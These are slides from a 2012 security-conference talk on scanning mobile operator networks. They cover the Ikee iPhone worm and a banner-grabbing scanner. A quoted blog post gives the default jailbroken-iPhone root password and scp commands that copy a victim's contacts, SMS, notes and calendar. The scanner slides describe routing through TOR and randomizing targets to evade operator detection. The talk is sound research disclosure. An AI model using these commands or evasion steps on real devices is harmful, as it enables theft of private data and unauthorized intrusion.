

#### **Northeastern University**  Systems Security Lab



### Probing Mobile Operator Networks

**CSAW** 

Collin Mulliner, October 15th 2012, New York City, USA crm[at]ccs.neu.edu

**NEU SECLAB**

# \$ finger collin@mulliner.org

- E 'postdoc' Security Researcher
	- \$HOME = Northeastern University, Boston, MA
	- cat .project

specialized in mobile handset security

- Past work
	- Some Bluetooth security work
	- A lot on SMS and MMS security
	- Mobile web usage and privacy
	- Some early work on NFC phone security
		- … you get the picture ;-)

### **Overview**

- **-** History & Motivation
- How to probe & what to probe for
- **-** Analysis Methods
- **Results**
- **-** Results
- **-** Conclusions



### **History**

- I scanned public IPs of MNOs in 2009 – No talk because of Ikee
- The Ikee.A/B worm + botnet
	- Targeted jailbroken iPhones
		- SSH installed
		- Default root password 'alpine'
	- Spread via scan of public IP ranges of MNOs
	- Active around November 2009
	- Hijacked devices to ask for ransom





see summary at: http://mtc.sri.com/iPhone/

**NEU SECLAB**

## My blog post on iPhone + SSH (end of 2008)

Friday, December 19 2008

#### The Danger of Jailbroken iPhones (not really news)

first. I known I'm not the first one to write/warn about this so don't flame me for it.

I recently jailbroken my iPhone so I could take a closer look at the iPhone and it's OS. As most people I just used the PwnageTool from the iPhone Dev-Team. It is easy, fast and just works. So what most people forget is that the jailbroken iPhone OS comes with an ssh server and that the root and mobile users have their password set to alpine (mobile password is dottie). This basically means that everybody can log into every jailbroken iPhone as user root. When I jailbroke my iPhone I didn't change my password right away since I was too busy playing with the new features and I strongly believe that many other people never changed the password of their jailbroken iPhone.

Again the danger lies in public Wifi hotspots or any other situation where you share Wifi with people you don't know. A good example is the upcoming Chaos Communication Congress which has one of the most hostile (wireless) networks I know.

So what can happen if you leave your iPhone's password unchanged? That is what I cooked up the last few nights.

The Basics:

- Anyone can log into your iPhone as user root and/or mobile
- Anyone can copy files to and from your iPhone using scp

In further detail this means all your private data is gone, just like this:

"SSH PARAMS="-q -o NumberOfPasswordPrompts=1 -o UserKnownHostsFile=/dev/null -o StrictHostKeyChecking=no

- scp \$SSH PARAMS root@\$IP:/var/mobile/Library/AddressBook/\* /tmp/yourdata/
- scp \$SSH PARAMS root@\$IP:/var/mobile/Library/SMS/\* /tmp/yourdata/
- scp \$SSH PARAMS root@\$IP:/var/mobile/Library/Notes/\* /tmp/yourdata/
- scp \$SSH\_PARAMS root@\$IP:/var/mobile/Library/Calendar/\* /tmp/yourdata/

#### **NEU SECLAB**

### **Motivation**

- What kind of devices are on mobile networks today?
	- Number devices
- **Security of those mobile connected devices** 
	- They probably are not seen as being on the Internet
- What devices are worth looking at?
	- Starting point for next project(s)
- Forecast on mobile network usage in the future
	- People have strange ideas...



- **-** Mobile Network Operators (MNOs)
	- Do they know what devices are on their network?
	- Maybe they don't know liability if they know?
- You, the audience: what do you expect?
	- Mobile phones?
- $-Hint$  hint  $\ldots$ 
	- Findings are way more interesting than mobile phones!

## Yes, this is a IP/port scanning talk!

- I've always wanted to do one :-)
- But I'm a "mobile" guy
- **So I scanned the IPs of mobile operators**
- No fancy super duper hot technique
	- But we get the data we want!

### Devices on Mobile Networks: ?



**NEU SECLAB**

### Devices on Mobile Networks: some knowledge



Collin Mulliner - CSAW 2012 "Probing Mobile Networks" 10 **NEU SECLAB**

### There should be more, right?



**NEU SECLAB**

### Probing Mobile Networks: scan from within net





Hook up laptop to cellular network and scan IP range of mobile operator.



## Scanning from within the Mobile Network

- Depends on Access Point Name (APN) configuration
	- Inter-client connections allowed? ← MOST IMPORTANT!
- Need SIM card from each operator you want to scan
	- Costs + accessibility



- Scanning will cost extensive amounts of money
	- Scanning foreign operators will cost even more
		- Roaming charges!

### Special case APNs

- Special APNs for:
	- eBook readers (see my 2010 CanSec talk)
	- $-$  M2M (Machine-to-Machine) devices  $\leftarrow$  TOP TARGETS
	- Fancy toys
- Access to hardware
	- Extract SIM card
	- Get APN name
	- Obtain APN username and password (if required)
- Check if inter-client connections are possible
	- Scan...

### Probing Mobile Networks: from the Internet



### Acquiring IPs to scan...

- **-** Regional Internet Registry databases
	- ARIN (American)
	- RIPE NCC (Europe)

– ...

- **I** Ikee. A/B's scan list
	- Europe + Australia
- Web server logs (my web server) – I have a lot of mobile visitors
- Search the "internetz"

## RIPE NCC Database Search (my pick for now)

 Can also can search AFRINIC and others, sadly not ARIN – ARIN search sucks!



### Search terms, IPs, Problems

- RIPE Database searches
	- $-$  GPRS  $\rightarrow$  8.600.012 IPs
	- $-$  GGSN  $\rightarrow$  742.400 IPs
	- $-$  M2M  $\rightarrow$  27.904 IPs

#### Unique total IPs: **9.306.060 IPs**

- "Text" searches return overlapping ranges
- Problems
	- Netblocks are not "marked" honestly/correctly
		- Subnet might be used for DSL/cable/etc...
	- Netblock might NOT be marked as GPRS
		- Will likely miss a lot of IPs

### More Problems...

- NAT (Network Address Translation)
	- Mobile phones often sit behind a NAT gateway (just check your own mobile phone)
	- $-$  NAT  $\rightarrow$  devices unreachable from the Internet
	- Devices that don't sit behind NAT are interesting
		- Reason for being reachable?
- **Most mobile phones don't run services** 
	- No open ports, nothing to connect to
	- iOS iPhone/iPad are exception (iphone-sync service)

#### … even more Problems

- GPRS is slow  $\rightarrow$  scanning will take time
	- Bandwidth
	- Devices go into sleep mode when not active 'wakeup device when scanner connects'
- Devices move, get disconnected, etc...  $\rightarrow$  new IP address
	- Problems
		- Device will be scanned multiple times
		- Device will never be scanned at all
- Scan blocked by operator because you light-up in his IDS



### My Scanner

- Python TCP socks-client
	- For using TOR
- Connect to port
	- Send "string", special "strings" for each port
		- Port 23: minimal telnet implementation
		- Port 80: "GET / HTTP/1.0\r\n"
		- …
	- $-$  Save port status and responds → classic banner grab
- Randomized IP address list
	- Prevent to easily show up in operator's IDS

## Scanning using TOR

Anonymity



- I kinda have a meaningful PTR record
- AWS EC2 would be another way to solve this!
- **Scan from many different IPs** 
	- Yay for NOT being blocked halfway through the project!
- But TOR is slow!
- Sorry for sucking up a lot of TOR capacity!
	- TOR capacity is limited, you should run a TOR node!

### Ports / TCP only

- Side effect if you use TOR
	- No real issue for identifying devices

